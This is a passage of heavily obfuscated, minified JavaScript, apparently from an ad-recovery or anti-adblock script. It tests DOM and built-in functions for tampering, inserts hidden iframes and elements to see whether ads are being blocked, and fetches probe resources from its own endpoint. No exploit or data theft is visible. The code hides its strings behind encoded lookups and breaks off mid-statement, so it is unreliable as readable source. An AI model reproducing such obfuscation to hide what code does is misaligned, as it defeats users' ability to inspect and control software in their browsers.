K8=K4[cu(0x50a)][cu(0xf7f)](cu(0x922)),K9=K4[cu(0x50a)][cu(0xf7f)](cu(0xa81));{ns=cu(0x8af),K6&&K7&&K8&&K9&&K4[cu(0x50a)][cu(0xf7f)](cu(0x6f9))||nC(),ns=cu(0x386),(K4[cu(0x41a)](document[cu(0xb0b)][cu(0xb64)])||K4[cu(0x41a)](document[cu(0xb0b)][cu(0xace)]))&&nC(),ns=cu(0x100a),[K6,K7,K8,K9][cu(0x1021)](Ks=>{const cA=cu;K4[cA(0x50a)][cA(0xfc2)][cA(0x34c)](Ks);let KF=!0x1;K4[cA(0x50a)][cA(0xfc2)][cA(0x3f0)][cA(0x1021)](KC=>{KC===Ks&&(KF=!0x0);}),KF||nC(cA(0x3f0)),K4[cA(0x50a)][cA(0xfc2)][cA(0x53d)](Ks);}),ns=cu(0x589);const KU=n4['A'][cu(0x244)]();K6['id']=KU,K6[cu(0xe67)][cu(0xb97)](KU),K4[cu(0x50a)][cu(0xfc2)][cu(0x34c)](K6),K6!==K4[cu(0x50a)][cu(0x439)](KU)&&nC(cu(0xafd)),K6!==K4[cu(0x50a)][cu(0x654)](KU)[0x0]&&nC(cu(0x20f)),K6!==K4[cu(0x50a)][cu(0x56d)]('#'[cu(0xa92)](KU))&&nC(cu(0x592)),K6!==K4[cu(0x50a)][cu(0x104c)]('#'[cu(0xa92)](KU))[0x0]&&nC(cu(0x52d)),K6[cu(0xe67)][cu(0xd9f)](KU)||nC(cu(0xde9)),K6[cu(0xe67)][cu(0x6b4)](KU),K6[cu(0xe67)][cu(0xd9f)](KU)&&nC(cu(0x890)),ns=cu(0x908),K4[cu(0x50a)][cu(0xfc2)][cu(0x34c)](K8),K8[cu(0x95f)](cu(0x9b6),cu(0x99d)),K8[cu(0x95f)](cu(0xdc7),cu(0x791)),0x0===K4[cu(0x50a)][cu(0xfc2)][cu(0x20a)](cu(0x922))[cu(0xade)]&&nC(cu(0xd9e));try{K6[cu(0x6b4)](),K8[cu(0x6b4)]();}catch(Ks){nC(cu(0xd5f));}K4[cu(0x50a)][cu(0xfc2)][cu(0xd9f)](K8)&&nC(cu(0x6b4)),ns=cu(0x3b5);try{K4[cu(0x50a)][cu(0x10ff)];}catch(KF){nC(cu(0xf2e));}}{ns=cu(0xec6);const KC=K6[cu(0xec6)]();cu(0x62e)!=typeof(KC[cu(0x103b)]+KC[cu(0xa6c)]+KC[cu(0xc7d)]+KC[cu(0x570)]+KC[cu(0x848)]+KC[cu(0x39a)])&&nC(cu(0xec6)),ns=cu(0x5b8);const Ki=K4[cu(0x50a)][cu(0xf7f)](cu(0x1aa));K6[cu(0x34c)](Ki),Ki[cu(0x5b8)]!==K6&&nC(cu(0x34c)),ns=cu(0x53d),K6[cu(0x53d)](Ki),0x0!==K6[cu(0x6a6)]&&nC(cu(0x53d)),ns=cu(0x4cf);const Kf=(Kq,Kd)=>{const cM=cu,KS=n4['A'][cM(0x244)]();Kq[cM(0x95f)](Kd,KS),Kq[cM(0x2f7)](Kd)!==KS&&nC(cM(0x95f)),Kq[cM(0xce3)](Kd),Kq[cM(0x2f7)](Kd)&&nC(cM(0xce3));};[K6,K7,K9][cu(0x1021)](Kq=>{const cg=cu;Kf(Kq,cg(0xc5e)),Kf(Kq,cg(0xf0b));}),ns=cu(0xfd1),cu(0x1aa)!==K6[cu(0x37b)][cu(0x10a8)]()&&nC(cu(0x1aa)),cu(0xa3f)!==K7[cu(0x37b)][cu(0x10a8)]()&&nC(cu(0xa3f)),cu(0xa81)!==K9[cu(0x37b)][cu(0x10a8)]()&&nC(cu(0xa81));}if(ns=cu(0x2c3),K5&&K4[cu(0xa6c)]!==K4){const Kq=K4[cu(0x3b1)];Kq&&Array[cu(0xfaf)](K4[cu(0x1082)][cu(0x50a)][cu(0x104c)](cu(0xb80)))[cu(0x6c4)](Kq)||nC(cu(0x3b1));try{Kq[cu(0x412)]!==K4&&nC(cu(0x4f5));}catch(Kd){nC(cu(0xab2));}try{const KS=n4['A'][cu(0x244)]();K4[cu(0x1091)]={},K4[cu(0x1091)][cu(0x367)]=()=>KS,K4[cu(0x1091)][cu(0x367)]()!==KS&&nC(cu(0x9f1));}catch(KY){nC(cu(0xcef));}}{ns=cu(0xbc3);const Kc={'inventory_name':n4['A'][cu(0x244)](),'inventories_key':n4['A'][cu(0x244)]()},KH=cu(0x597)[cu(0xa92)](Kc[cu(0xc10)],cu(0x4d8))[cu(0xa92)](Kc[cu(0x7dd)],cu(0xde6)),Kx={'apply-ratio':0x1};Kx[Kc[cu(0xc10)]]=[{'id':Kc[cu(0x7dd)],'width':0xa0,'height':0x258,'position':{'selector':cu(0x642),'position-rule':cu(0x63c),'insert-rule':[]},'original-ads':[{'selector':cu(0xab8)}],'attributes':[]}],ni(K4[cu(0x8fe)][cu(0x5c2)](KH),Kx,K4)||nC(cu(0xb85));const KN=cu(0x979),Kk={'type':cu(0xfc7),'marshalled':cu(0xb21)};ni(K4[cu(0x8fe)][cu(0x5c2)](KN),Kk,K4)||nC(cu(0x4c7)),ns=cu(0x3f7);let KT=!0x1;for(let Ku=0x0;Ku<0x64;Ku++)if(K4[cu(0x356)][cu(0xbc9)]()!=K4[cu(0x356)][cu(0xbc9)]()){KT=!0x0;break;}KT||nC(),ns=cu(0xf54);const KL={},Kb=n4['A'][cu(0x244)](),Kw=n4['A'][cu(0x244)]();KL[Kb]=Kw,K4[cu(0xe33)][cu(0xe8e)](KL)[0x0]===Kb&&KL[Kb]===Kw||nC(),ns=cu(0x9e6);const KE=new K4[(cu(0x9d5))](cu(0x5a7));KE[cu(0xba9)](cu(0x202))&&!KE[cu(0xba9)](cu(0xb23))||nC(),ns=cu(0xc25);const Ky=cu(0x1c4);Ky[cu(0x310)](cu(0xf78))||nC(cu(0x310)),Ky[cu(0x6c4)](cu(0x443))||nC(cu(0x6c4)),Ky[cu(0x5cc)](cu(0x415))||nC(cu(0x5cc)),'st'!==Ky[cu(0x933)]('r')[0x0]&&nC(cu(0x933)),'s'!==Ky[cu(0xdc1)](0x0)&&nC(cu(0xdc1)),0x73!==Ky[cu(0xf97)](0x0)&&nC(cu(0xf97)),cu(0x558)!==Ky[cu(0xab5)](/tr/g,'p')&&nC(cu(0xab5));let KG='';try{KG=K4[cu(0xef0)][cu(0xc59)];}catch(KA){nC(cu(0xc65));}KG[cu(0x6c4)]('/1')!==nX(KG,'/1')&&nC(cu(0x6c4));{const KM=(KB,KQ)=>{const cB=cu,Kj=KB[cB(0x933)](KQ),KI=((Ko,Kz)=>{const cQ=cB;if(''===Ko||''===Kz)return[Ko];const Kl=[];let KD=Ko;for(let Km=nv(KD,Kz);-0x1!==Km;Km=nv(KD,Kz))Kl[cQ(0x6db)](KD[cQ(0x1130)](0x0,Km)),KD=KD[cQ(0x1130)](Km+Kz[cQ(0xade)]);return Kl[cQ(0x6db)](KD),Kl;})(KB,KQ);if(Kj[cB(0xade)]!==KI[cB(0xade)])return!0x1;for(let Ko=0x0;Ko<Kj[cB(0xade)];Ko++)if(Kj[Ko]!==KI[Ko])return!0x1;return!0x0;},Kg=[{'target':navigator[cu(0xc59)],'key':'/'},{'target':navigator[cu(0xc59)],'key':'/'},{'target':navigator[cu(0xc59)],'key':cu(0xcf1)},{'target':navigator[cu(0xc59)],'key':cu(0xb95)}];for(const {target:KB,key:KQ}of Kg)KM(KB,KQ)||nC(cu(0x933));}ns=cu(0x33b);let KW=!0x1;try{throw new K4[(cu(0x2b1))](cu(0xa6e));}catch(Kj){KW=!0x0;}KW||nC(cu(0xf5a)),ns=cu(0xf3c);try{K4[cu(0x2c3)][cu(0xba5)],K4[cu(0x2c3)][cu(0x5da)];}catch(KI){nC(cu(0x6f7));}const KZ=n4['A'][cu(0x244)](),KP=K4[cu(0x5da)](KZ);KZ!==K4[cu(0xba5)](KP)&&nC(cu(0xf3c)),ns=cu(0x2ff),K4[cu(0xaba)](K6)instanceof K4[cu(0x1063)]||nC(cu(0xaba)),ns=cu(0x227),K4[cu(0xef0)][cu(0xc59)]||nC(cu(0xb9e)),ns=cu(0xa4e),0x2d8!==K4[cu(0xa4e)](cu(0xe95))&&nC(cu(0xa4e)),ns=cu(0x707),(isNaN(K4[cu(0x36c)])||cu(0x62e)!=typeof K4[cu(0x36c)]||isNaN(K4[cu(0xdb4)])||cu(0x62e)!=typeof K4[cu(0xdb4)])&&nC(cu(0x707)),ns=cu(0x532);try{let Ko=0x0,Kz=n8['z'];(0x0,n8['c'])(()=>{const cj=cu;Ko=n4['A'][cj(0x226)](0x1,0x64);}),0x0!==Ko&&Kz!==n8['z']||nC(cu(0x802)),Ko=0x0,Kz=n8['z'],(async function(){const cI=cu;Ko=n4['A'][cI(0x226)](0x1,0x64);}()),0x0===Ko&&nC(cu(0x532));}catch(Kl){nC(cu(0x802));}}try{ns=cu(0x306);const KD=Math[cu(0xbc9)](),Km=Math[cu(0xbc9)](),Kr=[KD,Km];Kr[cu(0x740)](),Kr[0x0]===Km&&Kr[0x1]===KD||nC(cu(0x740));}catch(Kp){nC(cu(0x740));}{ns=cu(0xe33);const Ka=[[K4,cu(0x2f0)],[K4,cu(0xe33)],[K4,cu(0xef0)],[{'keyval':0x1},cu(0x319)]];let Kh=!0x1;for(const [KR,e0]of Ka)if(K4[cu(0xe33)][cu(0x487)](KR,e0)){Kh=!0x0;break;}Kh||nC(cu(0x487));}{ns=cu(0x751);const e1=window[cu(0x10c5)],e2=Symbol(cu(0x865)),e3={'cmd':{'push':()=>e2}};window[cu(0x10c5)]=e3,window[cu(0x10c5)]!==e3&&nC(cu(0x7d0)),window[cu(0x10c5)][cu(0x9fc)]!==e3[cu(0x9fc)]&&nC(cu(0xd71)),window[cu(0x10c5)][cu(0x9fc)][cu(0x6db)]!==e3[cu(0x9fc)][cu(0x6db)]&&nC(cu(0x1b9)),window[cu(0x10c5)][cu(0x9fc)][cu(0x6db)]()!==e2&&nC(cu(0x6ca)),window[cu(0x10c5)]=e1;}},nC=K4=>{const co=ct,K5=co(0x1045)[co(0xa92)](K4,co(0x7ad))[co(0xa92)](ns);throw console[co(0xa6e)](K5),K5;},ni=function(K4,K5){const cz=ct;let K6=arguments[cz(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof K4!=typeof K5)return!0x1;if(cz(0xb9b)!=typeof K4&&cz(0xb9b)!=typeof K5)return K4===K5;if((K4 instanceof K6[cz(0x306)]||K4 instanceof Array)!=(K5 instanceof K6[cz(0x306)]||K5 instanceof Array))return!0x1;if(K4 instanceof K6[cz(0x306)]||K4 instanceof Array){if(K6[cz(0xe33)][cz(0xe8e)](K4)[cz(0xade)]!==K6[cz(0xe33)][cz(0xe8e)](K5)[cz(0xade)])return!0x1;for(let K7=0x0;K7<K4[cz(0xade)];K7++)if(!ni(K4[K7],K5[K7],K6))return!0x1;}else{if(K6[cz(0xe33)][cz(0xe8e)](K4)[cz(0xade)]!==K6[cz(0xe33)][cz(0xe8e)](K5)[cz(0xade)])return!0x1;for(const K8 in K4)if(!ni(K4[K8],K5[K8],K6))return!0x1;}return!0x0;};var nf;const nq=[{'selectors':[ct(0x4a1),ct(0x639)],'html':(0x0,String[ct(0x800)])(nf||(nd=[ct(0x47c)],nS||(nS=nd[ct(0x1130)](0x0)),nf=Object[ct(0xc4c)](Object[ct(0x10d0)](nd,{'raw':{'value':Object[ct(0xc4c)](nS)}})))),'cases':[[]]},{'html':ct(0x77b),'selectors':[ct(0x95c),ct(0x774),ct(0x5a4)],'cases':[[{'selector':ct(0x5a4),'attributes':{'style':ct(0x95a)}},{'selector':ct(0xddc),'attributes':{'lang':'ko'}}],[{'selector':ct(0x5a4),'attributes':{'style':ct(0x109e)}},{'selector':ct(0xddc),'attributes':{'lang':'en','data-theme':ct(0xe4e)}}],[{'selector':ct(0xddc),'attributes':{'lang':ct(0x7a3),'dir':ct(0x10b1)}}]],'checker':function(K4){const cl=ct;let K5=arguments[cl(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const K6=K5[cl(0xaba)](K4);if(cl(0x3f6)===K6[cl(0x10d6)](cl(0xd4d)))return!0x1;if(cl(0x3f6)!==K6[cl(0x10d6)](cl(0x1065)))return!0x1;if(cl(0x3f6)===K6[cl(0x10d6)](cl(0xdc2)))return!0x1;if(cl(0x3f6)!==K6[cl(0x10d6)](cl(0x38a)))return!0x1;if(cl(0x10ff)===K6[cl(0x10d6)](cl(0xa9c)))return!0x1;if(cl(0x3f6)!==K6[cl(0x10d6)](cl(0x259)))return!0x1;const K7=K6[cl(0x10d6)](cl(0x10f4));if(cl(0x509)!==K7&&'0'!==K7)return!0x1;const K8=KV=>parseInt(K6[cl(0x10d6)](KV)[cl(0xab5)]('px','')),K9=[cl(0xc7d),cl(0x570),cl(0xa6c),cl(0x103b),cl(0x1b5),cl(0xf1d),cl(0x992),cl(0x680),cl(0x831),cl(0x88d),cl(0x602),cl(0x3ee)];for(const KV of K9)if(Math[cl(0x26e)](K8(KV))>0x64)return!0x1;const Kn=[cl(0xe09),cl(0xc8e)];for(const KK of Kn){const KX=K5[cl(0xaba)](K4,KK);if(cl(0x509)!==KX[cl(0x10d6)](cl(0x848)))return!0x1;if(cl(0x509)!==KX[cl(0x10d6)](cl(0x39a)))return!0x1;const Kv=KX[cl(0x10d6)](cl(0x10f4));if(cl(0x509)!==Kv&&'0'!==Kv)return!0x1;}const KJ=K4[cl(0xec6)]();return!(KJ[cl(0x39a)]<0x64||KJ[cl(0x848)]<0x64);}}];var nd,nS,nY=V(0x2c0);async function nc(K4,K5){await nJ();const K6={'protectUrlContext':K4,'isDomainShardingEnabled':K5},K7=[()=>(async function(){const cD=a2J,K8=document[cD(0xf7f)](cD(0xb80));try{K8[cD(0x965)][cD(0xda2)](cD(0x848),'0'),K8[cD(0x965)][cD(0xda2)](cD(0x39a),'0'),K8[cD(0x965)][cD(0xda2)](cD(0x4c3),cD(0x10ff)),K8[cD(0x965)][cD(0xda2)](cD(0xbd9),cD(0x3f6)),document[cD(0x711)][cD(0x34c)](K8);const K9=K8[cD(0x412)];if(!K9)throw new Error(cD(0x390));await new Promise(Kn=>setTimeout(Kn,0x1f4)),nU(K9[cD(0x2c3)],!0x0);}catch(Kn){throw Kn;}finally{K8[cD(0x6b4)]();}}()),()=>(async function(){const cm=a2J,K8=document[cm(0xf7f)](cm(0x1aa));K8[cm(0x965)][cm(0xda2)](cm(0xfed),cm(0x435)),K8[cm(0x965)][cm(0xda2)](cm(0xc7d),cm(0x81e)),K8[cm(0x965)][cm(0xda2)](cm(0xa6c),cm(0x81e));const K9=document[cm(0xf7f)](cm(0xb80));try{if(K9[cm(0x965)][cm(0xda2)](cm(0x848),'0'),K9[cm(0x965)][cm(0xda2)](cm(0x39a),'0'),K9[cm(0x965)][cm(0xda2)](cm(0x4c3),cm(0x10ff)),K9[cm(0x965)][cm(0xda2)](cm(0xbd9),cm(0x3f6)),K9[cm(0x95f)]('id',(0x0,n2['md'])(n4['A'][cm(0x244)]())),K9[cm(0xe67)][cm(0xb97)]((0x0,n2['md'])(n4['A'][cm(0x244)]())),K8[cm(0x34c)](K9),document[cm(0x711)][cm(0x34c)](K8),cm(0x3f6)===getComputedStyle(K9)[cm(0xd4d)])throw new Error(cm(0xe80));}catch(Kn){throw Kn;}finally{K8[cm(0x6b4)]();}}()),()=>async function(K8){const cr=a2J,{protectUrlContext:K9,isDomainShardingEnabled:Kn}=K8,KJ=n4['A'][cr(0x226)](0x1,0x4),KV=n4['A'][cr(0x226)](0x1,0x4),KK=(0x0,n3['Wq'])({'protectUrlContext':K9,'url':''[cr(0xa92)](n0['A'][cr(0x1071)],cr(0x857))[cr(0xa92)](KJ,cr(0x350))[cr(0xa92)](KV),'kind':n3['MN'][cr(0xe57)],'key':null,'endpoint':n0['A'][cr(0x1071)],'extra':{'shardingIndex':Kn?n4['A'][cr(0x226)](0x0,n5['ch']):-0x1}});return(0x0,n8['c'])((KX,Kv)=>{const cp=cr,KO=document[cp(0xf7f)](cp(0xa3f));KO[cp(0x95f)](cp(0xad4),'1'),KO[cp(0x2fd)](cp(0x7ba),()=>{const ca=cp;KO[ca(0xac5)]===KJ&&KO[ca(0x6a0)]===KV||Kv(ca(0xb45)),KX();}),KO[cp(0x2fd)](cp(0xa6e),async KU=>{const ch=cp;await nx()?(n7['A'][ch(0xab6)](ch(0x7b2)),Kv(ch(0x608)[ch(0xa92)](KU[ch(0xe4d)],ch(0x53e)))):(n7['A'][ch(0xab6)](ch(0x56f)),KX());}),KO[cp(0x616)]=KK,cp(0x3f6)===window[cp(0xaba)](KO)[cp(0xd4d)]&&Kv(cp(0x6ab));});}(K6),()=>async function(K8){const {protectUrlContext:K9,isDomainShardingEnabled:Kn}=K8;return async function(KJ){const cR=a2J,KV=document[cR(0xf7f)](cR(0x1aa));KV[cR(0x965)][cR(0xda2)](cR(0xfed),cR(0x435)),KV[cR(0x965)][cR(0xda2)](cR(0xc7d),cR(0x81e)),KV[cR(0x965)][cR(0xda2)](cR(0xa6c),cR(0x81e));const KK=document[cR(0xf7f)](cR(0xb80));try{if(KK[cR(0x616)]='',KV[cR(0x34c)](KK),document[cR(0xb0b)][cR(0x34c)](KV),cR(0x3f6)===getComputedStyle(KK)[cR(0xd4d)])throw new Error(cR(0xe80));const KX=KK[cR(0xe94)],Kv=KK[cR(0x412)];if(!KX||!Kv)throw new Error(cR(0x4a3));const KO=(0x0,n3['Wq'])({'protectUrlContext':KJ,'url':''[cR(0xa92)](n0['A'][cR(0x1071)],cR(0x857))[cR(0xa92)](n4['A'][cR(0x226)](0x1,0x4),cR(0x350))[cR(0xa92)](n4['A'][cR(0x226)](0x1,0x4)),'kind':n3['MN'][cR(0xe57)],'key':null,'endpoint':n0['A'][cR(0x1071)],'extra':{'shardingIndex':n4['A'][cR(0x226)](0x0,n5['ch'])}}),KU=(0x0,n3['Wq'])({'protectUrlContext':KJ,'url':''[cR(0xa92)](n0['A'][cR(0x1071)],cR(0x857))[cR(0xa92)](n4['A'][cR(0x226)](0x1,0x4),cR(0x350))[cR(0xa92)](n4['A'][cR(0x226)](0x1,0x4)),'kind':n3['MN'][cR(0xe57)],'key':null,'endpoint':n0['A'][cR(0x1071)],'extra':{'shardingIndex':-0x1}}),Ks=(0x0,n3['Wq'])({'protectUrlContext':KJ,'url':cR(0xbbb)[cR(0xa92)](n4['A'][cR(0x244)]()),'kind':n3['MN'][cR(0x10a5)],'endpoint':n0['A'][cR(0x1071)]}),KF=(0x0,n3['Wq'])({'protectUrlContext':KJ,'url':''[cR(0xa92)](n0['A'][cR(0x1071)],cR(0x8b5)),'kind':n3['MN'][cR(0x494)],'endpoint':n0['A'][cR(0x1071)],'extra':{'shardingIndex':-0x1}}),KC=[cR(0x1013),cR(0x101a),cR(0x1ac)];let Ki=!0x1;for(const Kd of KC)nK(location[cR(0xf17)],Kd)&&(Ki=!0x0);const Kf=function(KS){const H0=cR;let KY=arguments[H0(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Kc=KY[H0(0xaba)](KS);if(H0(0x3f6)===Kc[H0(0x10d6)](H0(0xd4d)))return!0x1;if(Ki){if(H0(0x8a3)!==Kc[H0(0x10d6)](H0(0x4c3)))return!0x1;if(H0(0x3f6)!==Kc[H0(0x10d6)](H0(0x1065)))return!0x1;if(H0(0x3f6)===Kc[H0(0x10d6)](H0(0xdc2)))return!0x1;if(H0(0x3f6)!==Kc[H0(0x10d6)](H0(0x38a))&&!KS[H0(0xb33)](H0(0xba4)))return!0x1;if(H0(0x10ff)===Kc[H0(0x10d6)](H0(0xa9c)))return!0x1;if(H0(0x3f6)!==Kc[H0(0x10d6)](H0(0x259)))return!0x1;const KH=Kc[H0(0x10d6)](H0(0x10f4));if(H0(0x509)!==KH&&KY[H0(0xa4e)](KH)<0x0)return!0x1;if(parseFloat(Kc[H0(0x10d6)](H0(0xc38)))<0.2)return!0x1;if(H0(0x3f6)!==Kc[H0(0x10d6)](H0(0x1125))&&H0(0x1c4)==typeof Kc[H0(0x1125)]&&!Kc[H0(0x1125)][H0(0x6c4)](H0(0xcc7)))return!0x1;if(H0(0x3f6)!==Kc[H0(0x10d6)](H0(0xfef)))return!0x1;if(H0(0x3f6)!==Kc[H0(0x10d6)](H0(0x97a)))return!0x1;const Kx=KT=>parseInt(Kc[H0(0x10d6)](KT)[H0(0xab5)]('px','')),KN=[H0(0xc7d),H0(0x570),H0(0xa6c),H0(0x103b),H0(0x1b5),H0(0xf1d),H0(0x992),H0(0x680),H0(0x831),H0(0x88d),H0(0x602),H0(0x3ee)];for(const KT of KN)if(!KS[H0(0xb33)](H0(0xc87)+KT)&&Math[H0(0x26e)](Kx(KT))>=0x2710)return!0x1;const Kk=[H0(0xe09),H0(0xc8e)];for(const KL of Kk){const Kb=KY[H0(0xaba)](KS,KL);if(H0(0x509)!==Kb[H0(0x10d6)](H0(0x848)))return!0x1;if(H0(0x509)!==Kb[H0(0x10d6)](H0(0x39a)))return!0x1;const Kw=Kb[H0(0x10d6)](H0(0x10f4));if(H0(0x509)!==Kb[H0(0x10d6)](H0(0x10f4))&&'0'!==Kw)return!0x1;}}return!0x0;},Kq=KS=>{const H1=cR,KY=[KS];let Kc=KS[H1(0x5b8)];for(;Kc;)KY[H1(0x6db)](Kc),Kc=Kc[H1(0x5b8)];return KY;};for(const {selectors:KS,html:KY,cases:Kc,targetHosts:KH,disabled:Kx,checker:KN}of nq)if(!(Kx||KH&&!KH[cR(0x545)](Kk=>Kk===location[cR(0xff0)]))){KX[cR(0xe48)](),KX[cR(0x87b)](KY),KX[cR(0xc27)](),KX[cR(0x104c)]('*')[cR(0x1021)](Kk=>{const H2=cR;if(Kk[H2(0xb33)]('id')&&(Kk['id']?Kk['id']=(0x0,n2['md'])(Kk['id']):Kk['id']=(0x0,n2['md'])(n4['A'][H2(0x244)]())),Kk[H2(0xb33)](H2(0x286))&&!Kk[H2(0xb33)](H2(0xbb2))&&(Kk[H2(0x244)]?H2(0x1c4)==typeof Kk[H2(0x244)]&&(Kk[H2(0x244)]=Kk[H2(0x244)][H2(0x933)]('\x20')[H2(0xb93)](KT=>(0x0,n2['md'])(KT))[H2(0x7b1)]('\x20')):(Kk[H2(0xe67)][H2(0xb97)]((0x0,n2['md'])(n4['A'][H2(0x244)]())),Kk[H2(0xe67)][H2(0xb97)]((0x0,n2['md'])(n4['A'][H2(0x244)]())))),Kk[H2(0xb33)](H2(0x8b6))&&H2(0x3ab)!==Kk[H2(0x37b)][H2(0x10a8)]()){const KT=Kk[H2(0x2f7)](H2(0x8b6));KT?Kk[H2(0xb33)](H2(0x1116))?Kk[H2(0xce3)](H2(0x1116)):Kk[H2(0x95f)](H2(0x8b6),(0x0,n2['md'])(KT)):Kk[H2(0x95f)](H2(0x8b6),(0x0,n2['md'])(n4['A'][H2(0x244)]()));}Kk[H2(0xb33)](H2(0x616))&&''===Kk[H2(0x2f7)](H2(0x616))&&!Kk[H2(0xb33)](H2(0x889))&&(Kk[H2(0xb33)](H2(0xb9c))?(Kk[H2(0xce3)](H2(0xb9c)),Kk[H2(0x95f)](H2(0x616),KU)):Kk[H2(0x95f)](H2(0x616),KO)),Kk[H2(0xb33)](H2(0x7b6))&&''===Kk[H2(0x2f7)](H2(0x7b6))&&(H2(0x922)===Kk[H2(0x37b)][H2(0x10a8)]()?Kk[H2(0x95f)](H2(0x7b6),KF):Kk[H2(0x95f)](H2(0x7b6),Ks));}),await(0x0,n9['y'])(0x64);for(const Kk of Kc){for(const KL of Kk)KX[cR(0x104c)](KL[cR(0x7be)])[cR(0x1021)](Kb=>{const H3=cR;for(const Kw of Object[H3(0xe8e)](KL[H3(0x7eb)]))Kb[H3(0x95f)](Kw,KL[H3(0x7eb)][Kw]);!0x0===KL[H3(0x6b4)]&&Kb[H3(0x6b4)]();});let KT=[];for(const Kb of KS)KX[cR(0x104c)](Kb)[cR(0x1021)](Kw=>{const H4=cR;KT=KT[H4(0xa92)](Kq(Kw));});KT=Array[cR(0xfaf)](new Set(KT)),KT[cR(0x1021)](Kw=>{const H5=cR;if(!(KN||Kf)(Kw,Kv[H5(0x2c3)]))throw new Error(H5(0xb12)+Kw[H5(0x37b)]);});}await(0x0,n8['c'])(Kw=>window[cR(0x61c)]?window[cR(0x61c)](()=>Kw()):Kw());}}catch(Kw){throw Kw;}finally{KV[cR(0x6b4)]();}}(K9);}(K6),()=>async function(K8){const H6=a2J,{protectUrlContext:K9,isDomainShardingEnabled:Kn}=K8,KJ=n4['A'][H6(0xd3d)]([H6(0x9f2),H6(0x7bf),H6(0x714),H6(0x20c),H6(0xe8a)]),KV=document[H6(0xf7f)](H6(0xb80));return KV[H6(0x95f)](H6(0xad4),'1'),KV[H6(0x616)]=(0x0,n3['Wq'])({'protectUrlContext':K9,'url':''[H6(0xa92)](n0['A'][H6(0x1071)],H6(0x57f))[H6(0xa92)](KJ),'kind':n3['MN'][H6(0xe57)],'key':null,'endpoint':n0['A'][H6(0x1071)],'extra':{'shardingIndex':Kn?n4['A'][H6(0x226)](0x0,n5['ch']):-0x1}}),nk(KV),(0x0,n8['c'])((KK,KX)=>{const H7=H6,Kv=Date[H7(0xa71)]();nT(KV,{'onLoad':()=>{const H8=H7,KO=Date[H8(0xa71)]()-Kv;n7['A'][H8(0xab6)](H8(0x74a)[H8(0xa92)](KO,'ms'));const KU=Date[H8(0xa71)](),Ks=(0x0,n3['Wq'])({'protectUrlContext':K9,'url':''[H8(0xa92)](n0['A'][H8(0x1071)],H8(0x5a8))[H8(0xa92)](KJ),'kind':n3['MN'][H8(0xe57)],'key':null,'endpoint':n0['A'][H8(0x1071)],'extra':{'shardingIndex':Kn?n4['A'][H8(0x226)](0x0,n5['ch']):-0x1}});fetch(Ks,{'cache':H8(0x199),'priority':H8(0xb9a)})[H8(0xd91)](KF=>KF[H8(0xcb3)]())[H8(0xd91)](()=>{const H9=H8,KF=Date[H9(0xa71)]()-KU,KC=Math[H9(0xe7c)](0x3e9,0x5*KO,0x5*KF);n7['A'][H9(0xab6)](H9(0x28b)[H9(0xa92)](KC,H9(0xf5e))[H9(0xa92)](KF,'ms')),setTimeout(async()=>{const Hn=H9;await nL(),n7['A'][Hn(0xab6)](Hn(0x1030)[Hn(0xa92)](KC,Hn(0x699))[Hn(0xa92)](KJ)),KX(Hn(0x3d6));},KC);})[H8(0x8f8)](KF=>KX(H8(0x80d)[H8(0xa92)](KF)));},'onError':KO=>KX(H7(0x7b8)[H7(0xa92)](null==KO?void 0x0:KO[H7(0xe4d)]))}),window[H7(0x2fd)](H7(0xe4d),KO=>{const HJ=H7;if(HJ(0x1c4)!=typeof KO[HJ(0xf0b)]||!KO[HJ(0xf0b)][HJ(0x310)](KJ))return;const KU=Date[HJ(0xa71)]()-Kv;return n7['A'][HJ(0xab6)](HJ(0x9c7)[HJ(0xa92)](KO[HJ(0xf0b)],HJ(0x29f))[HJ(0xa92)](KU,'ms')),KO[HJ(0xf0b)]===KJ?KK():KO[HJ(0xf0b)][HJ(0x5cc)](HJ(0x4b7))?KX(HJ(0x1ae)[HJ(0xa92)](KO[HJ(0xf0b)][HJ(0x933)](''[HJ(0xa92)](KJ,'_'))[0x1])):void 0x0;}),document[H7(0x711)][H7(0x34c)](KV);})[H6(0xd91)](KK=>(KV[H6(0x6b4)](),KK))[H6(0x8f8)](KK=>{const HV=H6;throw KV[HV(0x6b4)](),KK;});}(K6),()=>nN(K6),...K5?[()=>nN(K6,0x0)]:[],()=>async function(K8,K9){const HK=a2J;var Kn;const {protectUrlContext:KJ,isDomainShardingEnabled:KV}=K8;null!==(Kn=K9)&&void 0x0!==Kn||(K9=KV?n4['A'][HK(0x226)](0x0,n5['ch']):-0x1);const KK=n4['A'][HK(0xd3d)]([HK(0xc91),HK(0x83c),HK(0x1cd),HK(0x944),HK(0xb22)]);return(0x0,n8['c'])((KX,Kv)=>{const He=HK,KO=(0x0,n3['Wq'])({'protectUrlContext':KJ,'url':''[He(0xa92)](n0['A'][He(0x1071)],He(0xce1))[He(0xa92)](KK),'kind':n3['MN'][He(0xe57)],'key':null,'endpoint':n0['A'][He(0x1071)],'extra':{'shardingIndex':K9}});fetch(KO)[He(0xd91)](KU=>KU[He(0xcb3)]())[He(0xd91)](KU=>{const HX=He;KU===KK?KX():Kv(HX(0x9d2));})[He(0x8f8)](KU=>Kv(He(0xe19)+KU));});}(K6),()=>async function(K8,K9){const Hv=a2J;var Kn;const {protectUrlContext:KJ,isDomainShardingEnabled:KV}=K8;null!==(Kn=K9)&&void 0x0!==Kn||(K9=KV?n4['A'][Hv(0x226)](0x0,n5['ch']):-0x1);const KK=n4['A'][Hv(0xd3d)]([Hv(0xc91),Hv(0x83c),Hv(0x1cd),Hv(0x944),Hv(0xb22)]);return(0x0,n8['c'])((KX,Kv)=>{const HO=Hv,KO=(0x0,n3['Wq'])({'protectUrlContext':KJ,'url':''[HO(0xa92)](n0['A'][HO(0x1071)],HO(0x674))[HO(0xa92)](KK),'kind':n3['MN'][HO(0xe57)],'key':null,'endpoint':n0['A'][HO(0x1071)],'extra':{'shardingIndex':K9}}),KU=new XMLHttpRequest();KU[HO(0xe48)](HO(0x86f),KO),KU[HO(0x989)]=()=>{const HU=HO;0x4===KU[HU(0x9c0)]&&(KU[HU(0x461)][HU(0x6c4)](KK)?KX():Kv(HU(0xd82)));},KU[HO(0x109b)]=()=>Kv(HO(0x255)),KU[HO(0x10e3)]=()=>Kv(HO(0x9ee)),KU[HO(0xb39)]();});}(K6)];await async function(K8,K9,Kn){const HC=a2J,KJ=[],KV=[],KK=()=>{const Hs=a2J;var Ks;return null===(Ks=KV[Hs(0x1b2)]())||void 0x0===Ks?void 